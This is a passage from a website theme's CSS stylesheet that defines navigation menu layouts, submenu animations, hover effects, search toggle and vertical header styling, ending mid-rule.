.nav-menu ul ul .submenu-toggle {
line-height: inherit; height: auto; float: right; margin-right: -15px; margin-top: 0px;
}
.nav-menu ul ul .submenu-toggle:before {
content: '\e86e';
}  .is-submenu-align-left .nav-menu ul ul,
.is-submenu-align-right .nav-menu ul ul {
text-align: left;
}
.is-submenu-align-left .nav-menu > ul > li > ul {
left: -16px;
} .is-submenu-align-right .nav-menu > ul > li > ul {
text-align: right;
}
.is-submenu-align-right .nav-menu > ul > li > ul {
right: -36px; left: auto;
}    .is-sub-menu-ani-fade-in-left .nav-menu ul ul {
transform: translateX(-10px);
}
.is-sub-menu-ani-fade-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-right .nav-menu ul ul {
transform: translateX(10px);
}
.is-sub-menu-ani-fade-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-up .nav-menu ul ul {
transform: translateY(10px);
}
.is-sub-menu-ani-fade-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-fade-in-down .nav-menu ul ul {
transform: translateY(-10px);
}
.is-sub-menu-ani-fade-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-zoom-in .nav-menu ul ul {
transform: scale(.9);
}
.is-sub-menu-ani-zoom-in .nav-menu ul > li:hover > ul {
transform: scale(1);
} .is-sub-menu-ani-blur-in .nav-menu ul ul {
transform: scaleX(1.2) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in .nav-menu ul > li:hover > ul {
transform: scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-left .nav-menu ul ul {
transform: translateX(-20px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-left .nav-menu ul ul ul {
transform: translateX(-4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-right .nav-menu ul ul {
transform: translateX(60px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-right .nav-menu ul ul ul {
transform: translateX(4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-up .nav-menu ul ul {
transform: translateY(20px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-up .nav-menu ul ul ul {
transform: translateY(4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-down .nav-menu ul ul {
transform: translateY(-6px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0; 
}
.is-sub-menu-ani-blur-in-down .nav-menu ul ul ul {
transform: translateY(-4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-slide-down .nav-menu ul ul {
transform: rotateX(-90deg); transform-origin: top; opacity: 0;
}
.is-sub-menu-ani-slide-down .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in .nav-menu ul ul {
transform: perspective(240px) rotateX(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-flip-in .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in-half .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(-1deg) translateY(0px) skewX(5deg); transform-origin: 0 0;
}
.is-sub-menu-ani-flip-in-half .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-rotate-in .nav-menu ul ul {
transform: perspective(240px) rotateY(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-rotate-in .nav-menu ul > li:hover > ul {
transform: rotateY(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-fly-in .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(2deg) translateY(20px); transform-origin: top;
}
.is-sub-menu-ani-fly-in .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-tilt-in .nav-menu ul ul {
transform: perspective(440px) rotateY(20deg) rotateX(-35deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; 
}
.is-sub-menu-ani-tilt-in .nav-menu ul ul ul {
transform: perspective(1440px) rotateY(10deg) rotateX(-15deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; transform-origin: top;
}
.is-sub-menu-ani-tilt-in .nav-menu ul > li:hover > ul {
transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); opacity: 1;
}     .is-menu-hover-overline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-overline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: 50%; margin-bottom: -0.05em; width: 0; border-bottom: .2em solid; transition: width .3s;
}
.is-menu-hover-overline .nav-menu a:hover .link-text:before,
.is-menu-hover-overline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-underline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: -4px; width: 0; border-bottom: .1em solid; transition: width .3s;
}
.is-menu-hover-underline .nav-menu a:hover .link-text:before,
.is-menu-hover-underline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-underline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline-bold .nav-menu .link-text:before {
border-bottom-width: .34em;
} .is-menu-hover-marker .nav-menu .link-text {
display: inline; padding: 1px; position: relative; z-index: 10;
}
.is-menu-hover-marker .nav-menu ul ul .link-text {
display: inline; 
}
.is-menu-hover-marker .nav-menu .link-text:before {
content: ""; position: absolute; top: 50%; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-marker .nav-menu a:hover .link-text:before,
.is-menu-hover-marker .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker .nav-menu li.current-menu-item > a > .link-text:before {
height: 50%; bottom: 0; top: auto;
} .is-menu-hover-marker-bold .nav-menu .link-text {
display: inline-block;
} .is-menu-hover-marker-horizontal .nav-menu .link-text:before {
right: 0; left: auto; width: 0; transition: width .3s; width: 0; height: 50%;
}
.is-menu-hover-marker-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; right: auto;
} .is-menu-hover-badge .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-badge .nav-menu .link-text {
display: inline; padding: 3px 6px; position: relative; z-index: 10;
}
.is-menu-hover-badge .nav-menu ul ul .link-text {
display: inline-block; padding: 1px 5px; 
}
.is-menu-hover-badge .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-badge .nav-menu a:hover .link-text:before,
.is-menu-hover-badge .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-badge-horizontal .nav-menu .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-badge-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-badge-center .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out;
}
.is-menu-hover-badge-center .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-center .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-center .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1;
} .is-menu-hover-badge-round .nav-menu > ul > li {
margin: 0 1px;
}
.is-menu-hover-badge-round .nav-menu .link-text {
padding: 7px 12px; 
}
.is-menu-hover-badge-round .nav-menu ul ul .link-text {
padding: 4px 10px 3px 10px; 
}
.is-menu-hover-badge-round .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out; 
}
.is-menu-hover-badge-round .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-round .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-round .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1; border-radius: 1.4em;
} .is-menu-hover-solid .nav-menu > ul > li {
margin: 0 0 0 -4px;
}
.is-menu-hover-solid.is-submenu-align-left .nav-menu > ul > li > ul {
left: 0px;
}
.is-menu-hover-solid:not(.is-header-vertical) .nav-menu ul ul li a {
padding-left: 16px;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
display: inline-block; padding: 0 16px; position: relative; z-index: 10;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-solid .nav-menu a:hover .link-text:before,
.is-menu-hover-solid .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-solid-horizontal .nav-menu > ul > li > a .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-solid-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-skew .nav-menu > ul > li > a .link-text:before {
transform: skew(25deg);
} .is-menu-hover-overflow .nav-menu > ul > li > a .link-text:before {
bottom: 0; left: 0; right: 0;
}
.is-menu-hover-overflow .nav-menu a:hover .link-text:before,
.is-menu-hover-overflow .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overflow .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 15px); top: 0; bottom: auto;
} .is-menu-hover-arrow .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 65% calc(100% - 15px), 50% 100%, 35% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-arrow-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 20% calc(100% - 15px), 0 100%);
} .is-menu-hover-arrow-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 100% 100%, 80% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-chat-box .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), calc(100% - 15px) calc(100% - 15px), calc(100% - 15px) 100%, 60% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-cut-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% 100%, 0 calc(100% - 15px), 0 0);
} .is-menu-hover-cut-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% calc(100% - 15px), 0 100%, 0 0);
} .is-menu-hover-ribbon .nav-menu a:hover .link-text:before,
.is-menu-hover-ribbon .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-ribbon .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 25px);
}
.is-menu-hover-ribbon .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% 100%, 50% calc(100% - 15px), 0 100%);
} .is-menu-hover-chevron .nav-menu a:hover .link-text:before,
.is-menu-hover-chevron .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-chevron .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 20px);
}
.is-menu-hover-chevron .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px));
} .is-menu-hover-paper-tear .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 100%, 100% 0%, 0% 0%, 0 100%, 5% 95%, 10% 100%, 15% 95%, 20% 100%, 25% 95%, 30% 100%, 35% 95%, 40% 100%, 45% 95%, 50% 100%, 55% 95%, 60% 100%, 65% 95%, 70% 100%, 75% 95%, 80% 100%, 85% 95%, 90% 100%, 95% 95%, 100% 100%);
} .is-menu-hover-borders .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-borders .nav-menu .link-text {
display: inline; padding: 7px 8px 5px 8px; position: relative; z-index: 10;
}
.is-menu-hover-borders .nav-menu ul ul .link-text {
display: inline-block; padding: 3px 5px 1px 5px;
}
.is-menu-hover-borders .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 100%; opacity: 0; border: .1em solid; transition: all .3s; z-index: -1; background: none !important;
}
.is-menu-hover-borders .nav-menu a:hover .link-text:before,
.is-menu-hover-borders .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-borders .nav-menu li.current-menu-item > a > .link-text:before {
opacity: 1; background: none !important;
} .is-menu-hover-borders-bold .nav-menu .link-text:before {
border-width: 3px;
} .is-menu-hover-borders-round .nav-menu > ul > li {
margin: 0 2px;
}
.is-menu-hover-borders-round .nav-menu .link-text {
padding: 8px 10px 6px 10px;
}
.is-menu-hover-borders-round .nav-menu ul ul .link-text {
padding: 3px 7px 1px 7px;
}
.is-menu-hover-borders-round .nav-menu .link-text:before {
border-radius: 1.4em;
} .is-menu-hover-border-top .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-top.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-top .nav-menu a:hover .link-text:before,
.is-menu-hover-border-top .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-top .nav-menu li.current-menu-item > a > .link-text:before {
height: 4px;
} .is-menu-hover-border-bottom .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-bottom.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-bottom .nav-menu a:hover .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.current-menu-item > a > .link-text:before {
height: 5px;
} .nav-menu > ul > li.current-menu-item > a { 
color: #b79f8a !important; 
} .nav-menu li.current-menu-item > a .link-text:before {
background-color: #111 !important; border-color: #111  !important;
} html .nav-menu > ul > li > a:hover,
.nav-menu > ul > li.has-submenu:hover > a {
color: #111;
} html.loaded .nav-menu ul li a .link-text:before,
.nav-menu li.has-submenu:hover > a .link-text:before {
background-color: #dad6cc; border-color: #dad6cc;
}    .search-container {
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; visibility: hidden; opacity: 0; padding: 0; position: absolute; top: 0; right: 30px; width: 160px;
}
.is-search-toggled-on .search-container {
visibility: visible; opacity: 1; }
.is-search-toggled-on.is-menu-align-right:not(.is-header-vertical) .nav-menu,
.is-search-toggled-on.is-menu-align-left:not(.is-header-vertical) .site-navigation .social-container,
.is-search-toggled-on.is-header-row .nav-menu,
.is-search-toggled-on.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-navigation .social-container,
.is-search-toggled-on.is-header-small.is-header-float-box.is-header-logo-center .site-header:not(.clone) .nav-menu,
.is-search-toggled-on  .shopping-cart {
visibility: hidden; opacity: 0; }
.search-toggle {
display: flex; align-items: center; justify-content: center;
}
.is-search-toggled-on .search-toggle:before {
content: '\e898';
}
.search-box label span {
display: none;
}
.search-box #search-field {
max-width: 100%; font-size: 15px; padding: 0; line-height: 53px; text-align: right;
}   .is-header-row .header-wrap-inner {
flex-wrap: nowrap; padding: 12px 0; transition: padding 0.5s;
}
.is-header-row .site-header .layout-medium {
width: 100%; max-width: 100%;
}
.is-header-row .site-branding {
display: flex; align-items: center; flex-wrap: wrap; padding: 0; max-width: 28%; text-align: left;
}
.is-header-row .site-branding-wrap {
padding: 0;
}
.is-header-row .site-branding > * {
width: 100%;
}
.is-header-row .site-branding-wrap {
justify-content: flex-start;
}
.is-header-row .nav-menu {
padding-right: 32px; text-align: right; transition: all 0.5s;
}
.is-header-row.is-header-search-disabled .nav-menu {
padding-right: 0;
}
.is-header-row .shopping-cart ~ .nav-menu {
padding-right: 72px;
} 
.is-header-row.is-header-search-disabled .shopping-cart ~ .nav-menu {
padding-right: 40px;
} 
.is-header-row:not(.is-header-smaller) .site-header .site-navigation {
padding-bottom: 40px;
}
.is-header-row .site-navigation .social-container {
top: 52px; right: -3px; left: auto; height: 38px;
}
.is-header-row .nav-menu > ul > li {
line-height: 58px;
}
.is-header-row .site-header.clone .site-description, 
.is-header-row .site-header.clone .site-navigation .social-container {
transition: height .2s;
} .is-header-row.is-header-smaller .site-header.clone .header-wrap-inner {
padding: 0;
}
.is-header-row.is-header-smaller .site-header.clone .site-description,
.is-header-row.is-header-smaller .site-header.clone .site-navigation .social-container {
margin: 0; height: 0; overflow: hidden;
}    .is-header-small .site-header {
text-align: center;
}
.is-header-small .header-wrap {
position: relative; max-height: 100%;
}
.is-header-small:not(.is-header-logo-center) .header-wrap {
transition: line-height .4s;
}
.is-header-small .site-branding-wrap {
justify-content: flex-start;
} .is-header-small .header-wrap {
line-height: 90px; 
}
.is-header-small .site-branding {
max-height: 90px; 
}
.is-header-small.is-header-smaller .site-header.clone .header-wrap {
line-height: 74px;
}
.is-header-small.is-header-smaller .site-header.clone .site-branding {
max-height: 74px; 
} .is-header-small .site-branding {
left: 0px; padding: 0;
}
.is-header-small .site-branding-wrap {
padding: 0;
}
.is-header-small .site-title {
line-height: inherit;
}
.is-header-small .nav-menu > ul {
line-height: inherit; display: block;
}
.is-header-small .nav-menu ul li{
line-height: inherit; max-height: 100%;
}
.is-header-small .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-navigation .social-container {
padding-left: 24px; left: auto; right: 32px;
}
.is-header-small.is-header-search-disabled .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-navigation .social-container {
right: 0;
}
.is-header-small .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-header .shopping-cart ~ .social-container {
right: 70px; left: auto;
}
.is-header-small.is-header-search-disabled .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-header .shopping-cart ~ .social-container {
right: 44px; left: auto;
}    .is-header-padding-left:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner { margin-right: 0; width: 96%;
}
.is-header-padding-right:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner  { margin-left: 0; width: 96%;
}    .is-header-small.is-header-logo-center .site-navigation .social-container {
left: 0; right: auto; padding-left: 0;
}
.is-header-small.is-header-logo-center .header-wrap-inner > .site-branding {
display: none;
}
.is-header-small.is-header-logo-center .site-navigation .site-branding {
position: relative; float: none !important; max-width: 100%; margin: 0 10px;
}
.is-header-small.is-header-logo-center.is-header-smaller .site-navigation .site-branding {
top: 0;
} .is-header-logo-center .site-header:not(.ready) {
opacity: 0;
}
.is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: middle;
}    .is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-title a {
margin-left: -1400px; padding-left: 1400px;
} .is-logo-bg-stretch-left.is-header-smal:not(.is-header-logo-center) .site-header .menu-wrap:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .menu-wrap .layout-medium:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .header-wrap:after, .header-wrap-inner:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding-wrap:after {
left: -600px;
}    .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header:not(.clone) .header-wrap {
margin-bottom: -60px;
} .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header + .site-main {
margin-top: 82px;
}    .is-header-vertical .top-bar {    
z-index: 910;
}
.is-header-vertical .site-header {    
position: absolute; width: 260px; top: 0; bottom: 0; height: 100%;
} .is-header-vertical-left .site-header {    
left: 0;
}
.is-header-vertical-left .site {
padding-left: 260px;
} .is-header-vertical-right .site-header{
right: 0;
}
.is-header-vertical-right .site {
padding-right: 260px;
}
.is-header-vertical .site-header.clone {    
display: none;
}
.is-header-vertical .site-header .header-wrap {    
height: 100%; width: 260px; overflow: auto; overflow-x: hidden; transition: transform 0.4s, opacity 0.4s;
}
.is-header-vertical.is-menu-sticky .site-header .header-wrap {    
position: fixed;
} .is-header-vertical.is-menu-smart-sticky .site {
transition: padding 0.4s;
}
.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
transform: 0.6s, opacity 0.4s;
}	
.is-body-boxed.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
opacity: 0; pointer-events: none;
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site-header .header-wrap {
transform: translateX(-100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site {
padding-left: 0; 
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site-header .header-wrap {
transform: translateX(100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site {
padding-right: 0; 
}  .is-Edge.is-header-vertical .site-header {
position: fixed;
}
.is-Edge.is-header-vertical .header-wrap {
position: absolute;
} .is-header-vertical .site-header .header-wrap-inner {    
width: 100%; padding: 0 32px;
}
.is-header-vertical .site-header .site-branding-wrap {    
flex-direction: column;
}
.is-header-vertical .site-header .site-branding-left {    
margin-bottom: 16px; display: none;
}
.is-header-vertical .site-header .site-branding-right {    
margin-top: 16px; display: none;
}
.is-header-vertical .menu-wrap {
background: none !important;
}
.is-header-vertical .menu-wrap .layout-medium {
width: 100%;
}
.is-header-vertical .nav-menu {
padding-top: 60px; }
.is-header-vertical .nav-menu > ul {
display: block;
}
.is-header-vertical.is-menu-align-left .nav-menu > ul,
.is-header-vertical.is-menu-align-left .site-branding,
.is-header-vertical.is-menu-align-left .site-navigation .social-container {
text-align: left;
}
.is-header-vertical.is-menu-align-right .nav-menu > ul,
.is-header-vertical.is-menu-align-right .site-branding,
.is-header-vertical.is-menu-align-right .site-navigation .social-container {
text-align: right;
}
.is-header-vertical .nav-menu > ul > li {
display: block; line-height: 30px; margin: 0;
}
.is-header-vertical .nav-menu ul  li  a .submenu-toggle:before {
content: '\e823';
}
html.is-header-vertical .nav-menu ul ul {
width: 260px; position: fixed; top: 0; height: 100%; height: 100vh; left: 260px; transition-delay: .1s; box-shadow: 0 0px 22px 3px rgba(76, 89, 119, 0.12);
}
html.is-header-vertical:not(.is-IE) .nav-menu > ul ul ul {
left: 100% !important;
}
html.is-header-vertical .nav-menu > ul ul a {
padding: 12px 30px;
}
html.is-header-vertical .nav-menu > ul li:hover > ul {
transition-delay: 0s;
}
.is-header-vertical .site-navigation .social-container {
position: relative; left: auto; right: auto; margin-top: 24px;
}
.is-header-vertical .site-navigation .shopping-cart {
height: 52px; left: 0;
}
.is-header-vertical.is-menu-align-right .site-navigation .shopping-cart {
left: auto; right: 14px;
}
.is-header-vertical .site-navigation .search-toggle,
.is-header-vertical .site-navigation .search-container {
height: 52px;
}
.is-header-vertical .site-navigation .social-container {
display: block;
}
html.is-header-vertical-right .nav-menu ul ul {
right: 260px; left: auto !important;
}
html.is-header-vertical-right:not(.is-IE) .nav-menu > ul ul ul {
right: 100% !important;  left: auto !important;
}
.is-header-vertical-right .nav-menu ul ul .submenu-toggle {
float: left; margin-right: 0; margin-left: -16px;
} .is-header-vertical.is-menu-align-left.is-menu-full .nav-menu {
margin-left: -32px;
}
.is-header-vertical.is-menu-align-left.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-left: 32px;
} .is-header-vertical.is-menu-align-right.is-menu-full .nav-menu {
margin-right: -32px;
}
.is-header-vertical.is-menu-align-right.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-right: 32px;
} .is-header-vertical .site-header .social-container .widget {
font-size: 13px; margin: 50px 0;
}
.is-header-vertical .site-header .social-container .widget-title {
color: inherit; opacity: 0.5;
}
.is-header-dark.is-header-vertical .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
}
.site-header .mc4wp-form {
padding: 14px;
}
.is-header-dark .site-header .mc4wp-form {
color: #111;
}
.site-header .tptn_posts_widget img {
max-height: 84px;
}
.is-header-dark.is-header-vertical .site-header .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
} .is-header-vertical .site-header *::-webkit-scrollbar {
width: 6px;
}
.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.2); display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-track {
display: block;
}
.is-header-dark.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
.is-header-vertical .site-header *::-webkit-scrollbar-thumb {
background-color: currentColor; display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-thumb {
display: block;
}
.is-header-vertical .header-wrap {
margin-top: 0; margin-bottom: 0;
}
.is-header-vertical .header-wrap:after {
top: 0; bottom: 0;
}
.is-header-vertical-left .header-wrap:after {
left: auto; right: 0;
}
.is-header-vertical-right .header-wrap:after {
right: auto; left: 0;
}    .is-header-small.is-menu-align-left .header-wrap-inner,
.is-header-small.is-menu-align-right .header-wrap-inner,
.is-header-small.is-menu-align-right .site-navigation .layout-medium {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.is-header-small.is-menu-align-left .site-branding,
.is-header-small.is-menu-align-right .site-branding  {
position: relative; left: auto; order: 1; white-space: nowrap;
}
.is-header-small.is-menu-align-left .site-branding img,
.is-header-small.is-menu-align-right .site-branding img  {
margin-top: -2px;
}
.is-header-small.is-menu-align-left .site-navigation {
order: 2; margin-left: 36px; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-left .nav-menu {
text-align: left;
}
.is-header-small.is-menu-align-right .site-navigation {
order: 2; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
order: 1; position: relative; left: auto; right: auto; margin-left: 24px; height: auto;
}
.is-header-small.is-menu-align-right .nav-menu {
order: 2; text-align: right; margin-left: auto; padding-right: 32px;
}
.is-header-small.is-menu-align-right .shopping-cart ~ .nav-menu {
padding-right: 84px;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
padding-left: 0;
}    .is-menu-inline-borders .nav-menu > ul > li {
margin: 0 -2px;
}
.is-menu-inline-borders:not(.is-menu-hover-solid) .nav-menu > ul > li > a {
padding: 0 10px;
}
.is-menu-inline-borders .nav-menu > ul > li:after {
